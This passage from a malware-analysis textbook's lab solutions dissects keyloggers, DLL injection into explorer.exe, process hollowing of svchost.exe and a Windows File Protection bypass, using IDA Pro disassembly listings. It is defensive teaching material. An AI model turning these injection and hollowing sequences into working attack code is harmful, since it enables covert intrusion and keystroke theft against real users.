and see the bytes in the left side of Table 11-1L.Table 11-1L: The Shellcode Written to cisvc.exeRaw bytes00409030 unk_409030 db 55h00409031 db 89h00409032 db 0E5h00409033 db 81h00409034 db 0ECh00409035 db 40hDisassembly00409030 push ebp00409031 mov ebp, esp00409033 sub esp, 40h00409039 jmp loc_409134The left side of the table contains raw bytes, but if we put the cursor at0x409030 and press C in IDA Pro, we get the disassembly shown in the rightside of the table. This is shellcode—handcrafted assembly that, in this case, isSolutions to Labs 583
used for process injection. Rather than analyze the shellcode (doing so canbe a bit complicated and messy), we’ll guess at what it does based on thestrings it contains.Toward the end of the 312 bytes of shellcode, we see two strings:00409139 aCWindowsSystem db 'C:\WINDOWS\System32\inet_epar32.dll',00040915D aZzz69806582 db 'zzz69806582',0The appearance of the path to inet_epar32.dll and the export zzz69806582suggest that this shellcode loads the DLL and calls its export.Next, we compare the cisvc.exe binary as it exists after we run the malwareto a clean version that existed before the malware was run. (Most hex editorsprovide a comparison tool.) Comparing the versions, we see two differences:the insertion of 312 bytes of shellcode and only a 2-byte change in the PEheader. We load both of these binaries into PEview to see if we notice a differencein the PE header. This comparison is shown in Figure 11-7L.Figure 11-7L: PEview of original and trojanized versions of cisvc.exeThe top part of Figure 11-7L shows the original cisvc.exe (namedcisvc_original.exe) loaded into PEview, and the bottom part shows the trojanizedcisvc.exe. At and , we see that the entry point differs in the twobinaries. If we load both binaries into IDA Pro, we see that the malware hasperformed entry-point redirection so that the shellcode runs before theoriginal entry point any time that cisvc.exe is launched. Listing 11-19L showsa snippet of the shellcode in the trojanized version of cisvc.exe.01001B0A call dword ptr [ebp-4] 01001B0D mov [ebp-10h], eax01001B10 lea eax, [ebx+24h]01001B16 push eax01001B17 mov eax, [ebp-10h]01001B1A push eax584 Appendix C
01001B1B call dword ptr [ebp-0Ch] 01001B1E mov [ebp-8], eax01001B21 call dword ptr [ebp-8] 01001B24 mov esp, ebp01001B26 pop ebp01001B27 jmp _wmainCRTStartup Listing 11-19L: Important calls within the shellcode inside the trojanized cisvc.exeNow we load the trojanized version of cisvc.exe into a debugger and seta breakpoint at 0x1001B0A. We find that at , the malware calls LoadLibraryto load inet_epar32.dll into memory. At , the malware calls GetProcAddresswith the argument zzz69806582 to get the address of the exported function.At , the malware calls zzz69806582. Finally, the malware jumps to the originalentry point at , so that the service can run as it would normally. Theshellcode’s function matches our earlier suspicion that it loads inet_epar32.dlland calls its export.Keylogger <strong>Analysis</strong>Next, we analyze inet_epar32.dll, which is the same as Lab11-03.dll. We loadLab11-03.dll into IDA Pro and begin to analyze the file. The majority of thecode stems from the zzz69806582 export. This export starts a thread andreturns, so we will focus on analyzing the thread, as shown in Listing 11-20L.111000149D push offset Name ; "MZ"100014A2 push 1 ; bInitialOwner100014A4 push 0 ; lpMutexAttributes100014A6 call ds:CreateMutexA ...100014BD push 0 ; hTemplateFile100014BF push 80h ; dwFlagsAndAttributes100014C4 push 4 ; dwCreationDisposition100014C6 push 0 ; lpSecurityAttributes100014C8 push 1 ; dwShareMode100014CA push 0C0000000h ; dwDesiredAccess100014CF push offset FileName ; "C:\\WINDOWS\\System32\\kernel64x.dll"100014D4 call ds:CreateFileA Listing 11-20L: Mutex and file creation performed by the thread created by zzz69806582At , the malware creates a mutex named MZ. This mutex prevents themalware from running more than one instance of itself, since a previous callto OpenMutex (not shown) will terminate the thread if the mutex MZ alreadyexists. Next, at , the malware opens or creates a file named kernel64x.dll forwriting.After getting a handle to kernel64x.dll, the malware sets the file pointer tothe end of the file and calls sub_10001380, which contains a loop. This loopcontains calls to GetAsyncKeyState, GetForegroundWindow, and WriteFile. This isconsistent with the keylogging method we discussed in “User-Space Keyloggers”on page 239.Solutions to Labs 585
SummaryLab11-03.exe trojanizes and then starts the Windows indexing service (cisvc.exe).The trojan shellcode loads a DLL and calls an exported function thatlaunches a keylogger. The export creates the mutex MZ and logs all keystrokesto kernel64x.dll in the Windows system directory.Lab 12-1 SolutionsShort Answers1. After you run the malware, pop-up messages are displayed on the screenevery minute.2. The process being injected is explorer.exe.3. You can restart the explorer.exe process.4. The malware performs DLL injection to launch Lab12-01.dll withinexplorer.exe. Once Lab12-01.dll is injected, it displays a message box onthe screen every minute with a counter that shows how many minuteshave elapsed.Detailed <strong>Analysis</strong>Let’s begin with basic static analysis. Examining the imports for Lab12-01.exe,we see CreateRemoteThread, WriteProcessMemory, and VirtualAllocEx. Based on thediscussion in Chapter 12, we know that we are probably dealing with someform of process injection. Therefore, our first goal should be to determinethe code that is being injected and into which process. Examining the stringsin the malware, we see some notable ones, including explorer.exe, Lab12-01.dll,and psapi.dll.Next, we use basic dynamic techniques to see what the malware doeswhen it runs. When we run the malware, it creates a message box every minute(quite annoying when you are trying to use analysis tools). Procmondoesn’t have any useful information, Process Explorer shows no obviousprocess running, and no network functions appear to be imported, so weshift to IDA Pro to determine what is producing the message boxes.A few lines from the start of the main function, we see the malware resolvingfunctions for Windows process enumeration within psapi.dll. Listing 12-1Lcontains one example of the three functions the malware manually resolvesusing LoadLibraryA and GetProcAddress.0040111F push offset ProcName ; "EnumProcessModules"00401124 push offset LibFileName ; "psapi.dll"00401129 call ds:LoadLibraryA0040112F push eax ; hModule00401130 call ds:GetProcAddress00401136 mov dword_408714, eaxListing 12-1L: Dynamically resolving process enumeration imports586 Appendix C
The malware saves the function pointers to dword_408714, dword_40870C,and dword_408710. We can change these global variables to more easilyidentify the function being called later in our analysis by renaming themmyEnumProcessModules, myGetModuleBaseNameA, and myEnumProcesses. In Listing 12-1L,we should rename dword_408714 to myEnumProcessModules at .After the dynamic resolution of the functions, the code calls dword_408710(EnumProcesses), which retrieves a PID for each process object in the system.EnumProcesses returns an array of the PIDs referenced by the local variabledwProcessId. dwProcessId is used in a loop to iterate through the process listand call sub_401000 for each PID.When we examine sub_401000, we see that the dynamically resolvedimport EnumProcessModules is called after OpenProcess for the PID passed tothe function. Next, we see a call to dword_40870C (GetModuleBaseNameA) at ,as shown in Listing 12-2L.00401078 push 104h0040107D lea ecx, [ebp+Str1]00401083 push ecx00401084 mov edx, [ebp+var_10C]0040108A push edx0040108B mov eax, [ebp+hObject]0040108E push eax0040108F call dword_40870C ; GetModuleBaseNameA00401095 push 0Ch ; MaxCount00401097 push offset Str2 ; "explorer.exe"0040109C lea ecx, [ebp+Str1]004010A2 push ecx ; Str1004010A3 call _strnicmp 12Listing 12-2L: Strings compared against explorer.exeThe dynamically resolved function GetModuleBaseNameA is used to translatefrom the PID to the process name. After this call, we see a comparison at between the strings obtained with GetModuleBaseNameA (Str1) and explorer.exe(Str2). The malware is looking for the explorer.exe process in memory.Once explorer.exe is found, the function at sub_401000 will return 1, andthe main function will call OpenProcess to open a handle to it. If the malwareobtains a handle to the process successfully, the code in Listing 12-3L willexecute, and the handle hProcess will be used to manipulate the process.0040128C push 4 ; flProtect0040128E push 3000h ; flAllocationType00401293 push 104h ; dwSize00401298 push 0 ; lpAddress0040129A mov edx, [ebp+hProcess]004012A0 push edx ; hProcess004012A1 call ds:VirtualAllocEx 004012A7 mov [ebp+lpParameter], eax 004012AD cmp [ebp+lpParameter], 0004012B4 jnz short loc_4012BE...Solutions to Labs 587
004012BE push 0 ; lpNumberOfBytesWritten004012C0 push 104h ; nSize004012C5 lea eax, [ebp+Buffer]004012CB push eax ; lpBuffer004012CC mov ecx, [ebp+lpParameter]004012D2 push ecx ; lpBaseAddress004012D3 mov edx, [ebp+hProcess]004012D9 push edx ; hProcess004012DA call ds:WriteProcessMemory Listing 12-3L: Writing a string to a remote processIn Listing 12-3L, we see a call to VirtualAllocEx at . This dynamicallyallocates memory in the explorer.exe process: 0x104 bytes are allocated bypushing dwSize at . If VirtualAllocEx is successful, a pointer to the allocatedmemory will be moved into lpParameter at , to be passed with the processhandle to WriteProcessMemory at , in order to write data to explorer.exe. Thedata written to the process is referenced by the Buffer parameter in bold.In order to understand what is injected, we trace the code back to whereBuffer is set. We find it set to the path of the current directory appended withLab12-01.dll. We can now conclude that this malware writes the path ofLab12-01.dll into the explorer.exe process.If the malware successfully writes the path of the DLL into explorer.exe, thecode in Listing 12-4L will execute.004012E0 push offset ModuleName ; "kernel32.dll"004012E5 call ds:GetModuleHandleA004012EB mov [ebp+hModule], eax004012F1 push offset aLoadlibrarya ; "LoadLibraryA"004012F6 mov eax, [ebp+hModule]004012FC push eax ; hModule004012FD call ds:GetProcAddress00401303 mov [ebp+lpStartAddress], eax 00401309 push 0 ; lpThreadId0040130B push 0 ; dwCreationFlags0040130D mov ecx, [ebp+lpParameter]00401313 push ecx ; lpParameter00401314 mov edx, [ebp+lpStartAddress]0040131A push edx ; lpStartAddress0040131B push 0 ; dwStackSize0040131D push 0 ; lpThreadAttributes0040131F mov eax, [ebp+hProcess]00401325 push eax ; hProcess00401326 call ds:CreateRemoteThreadListing 12-4L: Creating the remote threadIn Listing 12-4L, the calls to GetModuleHandleA and GetProcAddress (in bold) willbe used to get the address to LoadLibraryA. The address of LoadLibraryA will bethe same in explorer.exe as it is in the malware (Lab12-01.exe) with the address ofLoadLibraryA inserted into lpStartAddress shown at . lpStartAddress is providedto CreateRemoteThread at in order to force explorer.exe to call LoadLibraryA.588 Appendix C
The parameter for LoadLibraryA is passed via CreateRemoteThread in lpParameter,the string containing the path to Lab12-01.dll. This, in turn, starts a threadin the remote process that calls LoadLibraryA with the parameter of Lab12-01.dll.We can now conclude that this malware executable performs DLL injectionof Lab12-01.dll into explorer.exe.Now that we know where and what is being injected, we can try to stopthose annoying pop-ups, launching Process Explorer to help us out. Asshown in Figure 12-1L, we select explorer.exe in the process listing, and thenchoose ViewShow Lower Pane and ViewLower Pane ViewDLLs.Scrolling through the resulting window, we see Lab12-01.dll listed as beingloaded into explorer.exe’s memory space. Using Process Explorer is an easy wayto spot DLL injection and useful in confirming our IDA Pro analysis. To stopthe pop-ups, we can use Process Explorer to kill explorer.exe, and then restart itby selecting FileRun and entering explorer.12Figure 12-1L: Process Explorer view showing injected DLLHaving analyzed Lab12-01.exe, we move on to Lab12-01.dll to see if it doessomething in addition to creating message boxes. When we analyze Lab12-01.dll with IDA Pro, we see that it does little more than create a thread thatthen creates another thread. The code in Listing 12-5L is from the firstthread, a loop that creates a thread every minute (0xEA60 milliseconds).10001046 mov ecx, [ebp+var_18]10001049 push ecx1000104A push offset Format ; "<strong>Practical</strong> <strong>Malware</strong> <strong>Analysis</strong> %d"1000104F lea edx, [ebp+Parameter]10001052 push edx ; Dest10001053 call _sprintf 10001058 add esp, 0Ch1000105B push 0 ; lpThreadId1000105D push 0 ; dwCreationFlags1000105F lea eax, [ebp+Parameter]10001062 push eax ; lpParameter10001063 push offset StartAddress ; lpStartAddress10001068 push 0 ; dwStackSize1000106A push 0 ; lpThreadAttributes1000106C call ds:CreateThreadSolutions to Labs 589
10001072 push 0EA60h ; dwMilliseconds10001077 call ds:Sleep1000107D mov ecx, [ebp+var_18]10001080 add ecx, 1 10001083 mov [ebp+var_18], ecxListing 12-5L: Analyzing the thread created by Lab12-01.dllThe new thread at , labeled StartAddress by IDA Pro, creates the messagebox that says “Press OK to reboot,” and takes a parameter for the title ofthe box that is set by the sprintf at . This parameter is the format string"<strong>Practical</strong> <strong>Malware</strong> <strong>Analysis</strong> %d", where %d is replaced with a counter stored invar_18 that increments at . We conclude that this DLL does nothing otherthan produce annoying message boxes that increment by one every minute.Lab 12-2 SolutionsShort Answers1. The purpose of this program is to covertly launch another program.2. The program uses process replacement to hide execution.3. The malicious payload is stored in the program’s resource section. Theresource has type UNICODE and the name LOCALIZATION.4. The malicious payload stored in the program’s resource section is XORencoded.This decode routine can be found at sub_40132C. The XOR byteis found at 0x0040141B.5. The strings are XOR-encoded using the function at sub_401000.Detailed <strong>Analysis</strong>Since we’ve already analyzed this binary in the labs for Chapter 3, let’s beginby opening the file with IDA Pro and looking at the function imports. Manyfunctions in the list provide little information because they are commonlyimported by all Windows executables, but a few stand out. Specifically,CreateProcessA, GetThreadContext, and SetThreadContext indicate that this programcreates new processes and is modifying the execution context of processes.The imports ReadProcessMemory and WriteProcessMemory tell us that theprogram is reading and writing directly to process memory spaces. Theimports LockResource and SizeOfResource tell us where data important to theprocess may be stored. We’ll focus first on the purpose of the CreateProcessAfunction call found at location 0x0040115F, as shown in Listing 12-6L.00401145 lea edx, [ebp+ProcessInformation]00401148 push edx ; lpProcessInformation00401149 lea eax, [ebp+StartupInfo]0040114C push eax ; lpStartupInfo0040114D push 0 ; lpCurrentDirectory0040114F push 0 ; lpEnvironment00401151 push 4 ; dwCreationFlags590 Appendix C
00401153 push 0 ; bInheritHandles00401155 push 0 ; lpThreadAttributes00401157 push 0 ; lpProcessAttributes00401159 push 0 ; lpCommandLine0040115B mov ecx, [ebp+lpApplicationName]0040115E push ecx ; lpApplicationName0040115F call ds:CreateProcessA...00401191 mov ecx, [ebp+ProcessInformation.hThread]00401194 push ecx ; hThread00401195 call ds:GetThreadContext Listing 12-6L: Creating a suspended process and accessing the main thread’s contextAt in Listing 12-6L, we see a push 4, which IDA Pro labels as the parameterdwCreationFlags. The MSDN documentation for CreateProcess tells us thatthis is the CREATE_SUSPENDED flag, which allows the process to be created but notstarted. The process will not execute until the main process thread is startedvia the ResumeThread API.At , we see the program accessing the context of a thread. ThehThread parameter for GetThreadContext comes from the same buffer passedto CreateProcessA at , which tells us that the program is accessing the contextof the suspended thread. Obtaining the thread handle is importantbecause the program will use the thread handle to interact with the suspendedprocess.After the call to GetThreadContext, we see the context used in a call toReadProcessMemory. To better determine what the program is doing with thecontext, we need to add the CONTEXT structure in IDA Pro. To add this standardstructure, click the Structures tab and press the INS key. Next, clickthe Add Standard Structure button and locate the structure named CONTEXT.Once you’ve added the structure, right-click location 0x004011C3 to allowthe resolution of the structure offset, as shown in Figure 12-2L. As you cansee, the offset 0xA4 actually references the EBX register of the thread bythe [eax+CONTEXT._Ebx].12Figure 12-2L: IDA Pro structure offset resolutionThe EBX register of a suspended newly created process always contains apointer to the Process Environment Block (PEB) data structure. As shown inListing 12-7L, at , the program increments the PEB data structure by 8 bytesand pushes the value onto the stack as the start address for the memory read.Solutions to Labs 591
004011B8 push 0 ; lpNumberOfBytesRead004011BA push 4 ; nSize004011BC lea edx, [ebp+Buffer]004011BF push edx ; lpBuffer004011C0 mov eax, [ebp+lpContext]004011C3 mov ecx, [eax+CONTEXT._Ebx]004011C9 add ecx, 8 004011CC push ecx ; lpBaseAddress004011CD mov edx, [ebp+ProcessInformation.hProcess]004011D0 push edx ; hProcess004011D1 call ds:ReadProcessMemoryListing 12-7L: Reading a PEB data structureBecause the PEB data structure is not part of the standard IDA Pro datastructures, we can use an Internet search or WinDbg to help determine whatis at offset 8 of the PEB data structure: a pointer to the ImageBaseAddress or thestart of the loaded executable. Passing this address as the read location andreading 4 bytes at , we see that what IDA Pro has labeled Buffer will containthe ImageBase of the suspended process.The program manually resolves the import UnMapViewOfSection usingGetProcAddress at 0x004011E8, and at 0x004011FE, the ImageBaseAddress is aparameter of UnMapViewOfSection. The call to UnMapViewOfSection removes thesuspended process from memory, at which point the program can no longerexecute.In Listing 12-8L, we see the parameters pushed onto the stack for a callto VirtualAllocEx.00401209 push 40h ; flProtect0040120B push 3000h ; flAllocationType00401210 mov edx, [ebp+var_8]00401213 mov eax, [edx+50h]00401216 push eax ; dwSize00401217 mov ecx, [ebp+var_8]0040121A mov edx, [ecx+34h]0040121D push edx ; lpAddress0040121E mov eax, [ebp+ProcessInformation.hProcess]00401221 push eax ; hProcess00401222 call ds:VirtualAllocExListing 12-8L: Allocating memory for an executable within a suspended processNotice that this listing shows the program allocating memory within thesuspended processes address space, at . This is behavior that requires furtherinvestigation.At the beginning of the function, the program checks for the MZ magicvalue at 0x004010FE and a PE magic value at 0x00401119. If the checks arevalid, we know that var_8 contains a pointer to the PE header loaded inmemory.At , the program requests that the memory be allocated at the addressof the ImageBase of the buffer-based PE file, which tells the Windows loader592 Appendix C
where the executable would prefer to be loaded into memory. At , the programrequests the size of memory specified by the PE header value ImageSize(offset 0x50). Finally, at , we use the MSDN documentation to determinethat the memory is being allocated with PAGE_EXECUTE_READWRITE permissions.Once the memory has been allocated, a WriteProcessMemory at 0x00401251writes data from the beginning of the PE file into the memory just allocatedwithin the suspended process. The number of bytes written is taken from offset0x54 of the PE header, SizeOfHeaders. This first WriteProcessMemory copiesthe PE file headers into the suspended process, which suggests that this programis moving a PE file into another process’s address space.Next, in Listing 12-9L, we see a loop at where the loop counter var_70is initialized to 0 at 0x00401257.00401257 mov [ebp+var_70], 00040125E jmp short loc_40126900401260 loc_401260: ; CODE XREF: sub_4010EA+1CD_j00401260 mov eax, [ebp+var_70]00401263 add eax, 100401266 mov [ebp+var_70], eax0040126900401269 loc_401269: ; CODE XREF: sub_4010EA+174_j00401269 mov ecx, [ebp+var_8]0040126C xor edx, edx0040126E mov dx, [ecx+6]00401272 cmp [ebp+var_70], edx 00401275 jge short loc_4012B900401277 mov eax, [ebp+var_4]0040127A mov ecx, [ebp+lpBuffer]0040127D add ecx, [eax+3Ch] 00401280 mov edx, [ebp+var_70]00401283 imul edx, 28h 00401286 lea eax, [ecx+edx+0F8h]0040128D mov [ebp+var_74], eax00401290 push 0 ; lpNumberOfBytesWritten00401292 mov ecx, [ebp+var_74]00401295 mov edx, [ecx+10h]00401298 push edx ; nSize00401299 mov eax, [ebp+var_74]0040129C mov ecx, [ebp+lpBuffer]0040129F add ecx, [eax+14h]004012A2 push ecx ; lpBuffer004012A3 mov edx, [ebp+var_74]004012A6 mov eax, [ebp+lpBaseAddress]004012A9 add eax, [edx+0Ch]004012AC push eax ; lpBaseAddress004012AD mov ecx, [ebp+ProcessInformation.hProcess]004012B0 push ecx ; hProcess004012B1 call ds:WriteProcessMemory004012B7 jmp short loc_401260 12Listing 12-9L: Copying PE sections into memorySolutions to Labs 593
The loop counter is compared to the value at offset 6 bytes into the PEheader at , which is the NumberOfSections. Because executable sections containthe data necessary to run an executable—such as the code, data, relocations,and so on—we know that this loop is probably copying the PE executable sectionsinto the suspended process, but let’s be sure.var_4 contains a pointer to the MZ/PE file in memory (labeled lpBufferby IDA Pro), which is initialized at location 0x004010F3. We know that thefirst part of a PE executable is an MZ header, and at , we see the programadding offset 0x3C (offset to PE header) to the MZ header buffer, whichmakes ECX point to the beginning of the PE header. At , we see a pointerbeing obtained. EDX is 0 the first time through the loop, so we can removeEDX from the pointer calculation. That leaves us with ECX and 0xF8.Looking at the PE header offsets, we see 0xF8 is the start of theIMAGE_HEADER_SECTION array. A simple sizeof(IMAGE_HEADER_SECTION) tells usthat this structure is 40 bytes, which matches the multiplication performedon the loop counter at .Now we can leverage IDA Pro standard structures again by adding inIMAGE_DOS_HEADER, IMAGE_NT_HEADERS, and IMAGE_SECTION_HEADER. Using the knowledgewe’ve gained about each register at the different stages, we can transformthe disassembly in Listing 12-9L into the much more readable versionin Listing 12-10L (the changes are in bold in this listing).00401260 loc_401260: ; CODE XREF: sub_4010EA+1CD_j00401260 mov eax, [ebp+var_70]00401263 add eax, 100401266 mov [ebp+var_70], eax0040126900401269 loc_401269: ; CODE XREF: sub_4010EA+174_j00401269 mov ecx, [ebp+var_8]0040126C xor edx, edx0040126E mov dx,[ecx+IMAGE_NT_HEADERS.FileHeader.NumberOfSections]00401272 cmp [ebp+var_70], edx00401275 jge short loc_4012B900401277 mov eax, [ebp+var_4]0040127A mov ecx, [ebp+lpBuffer]0040127D add ecx, [eax+IMAGE_DOS_HEADER.e_lfanew]00401280 mov edx, [ebp+var_70]00401283 imul edx, 28h00401286 lea eax, [ecx+edx+(size IMAGE_NT_HEADERS)]0040128D mov [ebp+var_74], eax00401290 push 0 ; lpNumberOfBytesWritten00401292 mov ecx, [ebp+var_74]00401295 mov edx, [ecx+IMAGE_SECTION_HEADER.SizeOfRawData]00401298 push edx ; nSize00401299 mov eax, [ebp+var_74]0040129C mov ecx, [ebp+lpBuffer]0040129F add ecx, [eax+IMAGE_SECTION_HEADER.PointerToRawData]004012A2 push ecx ; lpBuffer004012A3 mov edx, [ebp+var_74]004012A6 mov eax, [ebp+lpBaseAddress]004012A9 add eax, [edx+IMAGE_SECTION_HEADER.VirtualAddress]594 Appendix C
004012AC push eax ; lpBaseAddress004012AD mov ecx, [ebp+ProcessInformation.hProcess]004012B0 push ecx ; hProcess004012B1 call ds:WriteProcessMemory004012B7 jmp short loc_401260Listing 12-10L: Copying PE sections into memory using IDA Pro structuresIn Listing 12-10L, it’s much easier to see that the SizeOfRawData,PointerToRawData, and VirtualAddress values of each section header arebeing used to perform the copy operations, confirming our earlier suspicionthat the program copies each section into the suspended process’smemory space. The program has taken the necessary steps to load an executableinto another process’s address space.In Listing 12-11L, we see that the program uses SetThreadContext, whichsets the EAX register at to the entry point of the executable that was justloaded into the suspended process’s memory space. Once the program performsthe ResumeThread at , it will have successfully achieved process replacementon the process created using CreateProcessA at the beginning of thisfunction.004012DB mov eax, [ebp+var_8]004012DE mov ecx, [ebp+lpBaseAddress]004012E1 add ecx, [eax+IMAGE_NT_HEADERS.OptionalHeader.AddressOfEntryPoint]004012E4 mov edx, [ebp+lpContext]004012E7 mov [edx+CONTEXT._Eax], ecx 004012ED mov eax, [ebp+lpContext]004012F0 push eax ; lpContext004012F1 mov ecx, [ebp+ProcessInformation.hThread]004012F4 push ecx ; hThread004012F5 call ds:SetThreadContext004012FB mov edx, [ebp+ProcessInformation.hThread]004012FE push edx ; hThread004012FF call ds:ResumeThread 12Listing 12-11L: Resuming a suspended processNow that we know process replacement is occurring, it’s important todetermine which process is being replaced and which process is beingcovertly executed, cloaked within another. First, we need to discover theorigin of lpApplicationName, the label created by IDA Pro seen in Listing 12-6Lbeing provided to the CreateProcessA API call.Pressing CTRL-X with the cursor at the start of the sub_4010EA functionshows all cross-references, including the callers sub_40144B and main. Followingmain brings us to 0x00401544, where the variable Dst is loaded into a registerto be passed to sub_4010EA as the process name for CreateProcessA. Placingthe cursor over Dst highlights the variable throughout the function, therebyallowing us to follow the variable in order to determine its origin.The variable is first seen as shown in Listing 12-12L at , as the secondparameter to sub_40149D.Solutions to Labs 595
00401508 push 400h ; uSize0040150D lea eax, [ebp+Dst] 00401513 push eax ; Str00401514 push offset aSvchost_exe ; "\\svchost.exe"00401519 call sub_40149DListing 12-12L: Building the path stringA quick look at sub_40149D shows it to be a simple function that copies%SystemRoot%\System32\ into the second parameter, and then concatenates thefirst parameter onto the end of that. Since Dst is the second parameter, itreceives this new path, so we backtrack through to the first parameter ofsub_40149D, at , which we can see is \\svchost.exe. This tells us that thereplaced process is %SystemRoot%\System32\svchost.exe.Now we know that the program is starting svchost.exe, but we still need todetermine the process that is replacing svchost.exe. To do so, we follow the PEbuffer passed to sub_4010EA by following the variable lpBuffer at 0x00401539,just as we backtracked Dst earlier.We locate lpBuffer, which is receiving EAX at in Listing 12-13L. Byexamining earlier instructions, we find a function call at . Rememberingthat EAX is the return value for a function, we know the buffer is comingfrom the function sub_40132C, which appears to take the variable hModule, amemory pointer to the program itself, Lab12-02.exe.00401521 mov ecx, [ebp+hModule]00401527 push ecx ; hModule00401528 call sub_40132C 0040152D add esp, 400401530 mov [ebp+lpBuffer], eax Listing 12-13L: Loading the executable that replaces svchost.exeThe function sub_40132C calls the functions FindResource, LoadResource,LockResource, SizeOfResource, VirtualAlloc, and memcpy. The program copiesdata from the executable’s resource section into memory. We’ll use ResourceHacker to view the items in the resource section and export them to independentfiles. Figure 12-3L shows Lab12-02.exe inside Resource Hacker withan encoded binary in the resource section. We can use Resource Hacker toexport this binary.At this point, we need to continue examining the disassembly to determinehow the executable is decoded. At 0x00401425, we see that the buffer ispassed to function sub_401000, which looks like an XOR routine. Lookingback at the third parameter passed to the function at location 0x0040141B,we see 0x41. Using WinHex, we can quickly XOR the entire file exported earlierfrom Resource Hacker by selecting EditModify DataXOR and entering0x41. After performing this conversion, we have a valid PE executable thatis later used to replace an instance of svchost.exe.596 Appendix C
Figure 12-3L: Resource Hacker showing an encoded binary in the resource sectionNOTEWinHex is a hex editor available at http://www.x-ways.net/winhex/ and the freetrial version is useful for malware analysis. We use it here for illustrative purposes, butmost hex editors can perform a single-byte XOR operation.We can conclude that this malware decodes a binary from its resourcesection and performs process replacement on svchost.exe with the decodedbinary.Lab 12-3 Solutions12Short Answers1. The program is a keylogger.2. The program uses hook injection to steal keystrokes.3. The program creates the file practicalmalwareanalysis.log to store thekeystrokes.Detailed <strong>Analysis</strong>Since we’ve already analyzed this binary in the labs for Chapter 3, and itwas extracted as part of Lab 12-2, let’s begin by opening the file with IDAPro to examine the function imports. The most interesting of the importsis SetWindowsHookExA, an API that allows an application to hook or monitorevents within Microsoft Windows.In Listing 12-14L, we see that SetWindowsHookExA is called from main at .The MSDN documentation shows that the first parameter, 0Dh, correspondsto WH_KEYBOARD_LL, which enables monitoring of keyboard events using thehook function IDA Pro labeled fn at . The program is probably doingsomething with keystrokes. The fn function will receive keystrokes.00401053 push eax ; hmod00401054 push offset fn ; lpfn00401059 push 0Dh ; idHookSolutions to Labs 597
0040105B call ds:SetWindowsHookExA 00401061 mov [ebp+hhk], eaxListing 12-14L: SetWindowsHookEx called from mainAfter registering to receive keyboard events, the program calls GetMessageAin a loop that starts at 0x00401076. The program must call GetMessageA; otherwise,Windows would not deliver the messages to the process’s hook function.The loop runs until it produces an error.Navigating to the function fn, we begin to see what the program is doingwith the keystrokes it captures. fn is a generic function with three parameters.It has a prototype defined by HOOKPROC. Using the MSDN documentation,we determine that WH_KEYBOARD_LL callbacks are actually LowLevelKeyboardProccallbacks. We use this information to resolve the parameters to actual datastructures, which makes our job easier by allowing us to read names ratherthan numeric offsets.To change the IDA display from offsets to names, put the cursorat 0x00401086 and press the Y key, and then change lParam’s type toKBDLLHOOKSTRUCT *. You can now go to 0x4010a4, and hit the T key andselect KBDLLHOOKSTRUCT.vkCode. The references to lParam should now showstructure variable names rather than numeric offsets. For example, [eax]at 0x004010A4 becomes [eax+KBDLLHOOKSSTRUCT.vkCode], as shown inListing 12-15L at .0040108F cmp [ebp+wParam], WM_SYSKEYDOWN 00401096 jz short loc_4010A100401098 cmp [ebp+wParam], WM_KEYDOWN 0040109F jnz short loc_4010AF004010A1004010A1 loc_4010A1:; CODE XREF: fn+10j004010A1 mov eax, [ebp+lParam]004010A4 mov ecx, [eax+KBDLLHOOKSTRUCT.vkCode] 004010A6 push ecx ; Buffer004010A7 call sub_4010C7Listing 12-15L: Hook functionIn Listing 12-15L, we see at and that the program checks the type ofkeypress with cmp, in order to process each keypress once. At , the programpasses (mov) the virtual key code to the function sub_4010C7 shown later in bold.Examining sub_4010C7, we see that first the program opens a file,practicalmalwareanalysis.log. After this, the malware calls GetForegroundWindowfollowed by GetWindowTextA, as shown in Listing 12-16L. First, GetForegroundWindowselects the active window when the key was pressed, and then it grabs the titleof the window using GetWindowTextA. This helps the program provide contextfor where the keystrokes originated.004010E6 push offset FileName ; "practicalmalwareanalysis.log"004010EB call ds:CreateFileA...598 Appendix C
0040110F push 400h ; nMaxCount00401114 push offset String ; lpString00401119 call ds:GetForegroundWindow0040111F push eax ; hWnd00401120 call ds:GetWindowTextA00401126 push offset String ; Str20040112B push offset Dest ; Str100401130 call _strcmpListing 12-16L: Opening the log file and getting the window titleOnce the program writes the window title to the log file, it enters a largejump table, as shown in Listing 12-17L at . Recognizing that var_C containsthe virtual key code that was passed into the function, we see the virtual keycode used as an index to a lookup table at . The value received from thelookup table is used as an index into the jump table off_401441 at .0040120B sub eax, 8 ...0040121B mov edx, [ebp+var_C]0040121E xor ecx, ecx00401220 mov cl, ds:byte_40148D[edx]00401226 jmp ds:off_401441[ecx*4] ; switch jumpListing 12-17L: Virtual key code jump table12We follow the lookup process by choosing a value like VK_SHIFT (0x10).At , 8 is subtracted from the value, leaving us with 0x8 (0x10 – 0x8).Looking at offset 0x8 into byte_40148D, as shown in Listing 12-18L, providesthe value 3, which is stored in ECX. ECX is then multiplied by 4 at ,yielding 0xC, which is used as an offset into off_401441. This returns the locationloc_401249, where we find the string [SHIFT] written to the log file.byte_40148D db 0, 1, 12h, 12hdb 12h, 2, 12h, 12hdb 3, 4, 12h, 12hListing 12-18L: The offset table for byte_40148DWe are able to conclude that this malware is a keylogger that logskeystrokes to the file practicalmalwareanalysis.log. This keylogger usesSetWindowsHookEx to implement its keylogging functionality.Lab 12-4 SolutionsShort Answers1. The malware checks to see if a given PID is winlogon.exe.2. Winlogon.exe is the process injected.3. The DLL sfc_os.dll will be used to disable Windows File Protection.Solutions to Labs 599
4. The fourth argument passed to CreateRemoteThread is a function pointer toan unnamed ordinal 2 (SfcTerminateWatcherThread) of sfc_os.dll.5. The malware drops a binary from its resource section and overwrites theold Windows Update binary (wupdmgr.exe) with it. Before overwriting thereal wupdmgr.exe, the malware copies it to the %TEMP% directory forlater usage.6. The malware injects a remote thread into winlogon.exe and calls a functionexported by sfc_os.dll, ordinal 2 (SfcTerminateWatcherThread), to disableWindows File Protection until the next reboot. The CreateRemoteThreadcall is necessary because this function must be executed inside thewinlogon.exe process. The malware trojanizes wupdmgr.exe by using thatexecutable to update its own malware and call the original WindowsUpdate binary, which was saved to the %TEMP% directory.Detailed <strong>Analysis</strong>We begin with basic static analysis. Examining the imports, we seeCreateRemoteThread, but not WriteProcessMemory or VirtualAllocEx, whichis interesting. We also see imports for resource manipulation, such asLoadResource and FindResourceA. Examining the malware with ResourceHacker, we notice an additional program named BIN stored in theresource section.Next, we turn to basic dynamic techniques. Procmon shows us that themalware creates the file %TEMP%\winup.exe and overwrites the WindowsUpdate binary at %SystemRoot%\System32\wupdmgr.exe. Comparing thedropped wupdmgr.exe with the file in the BIN resource section, we see thatthey are the same. (Windows File Protection should restore the original file,but it doesn’t.)Running Netcat, we find that the malware attempts to 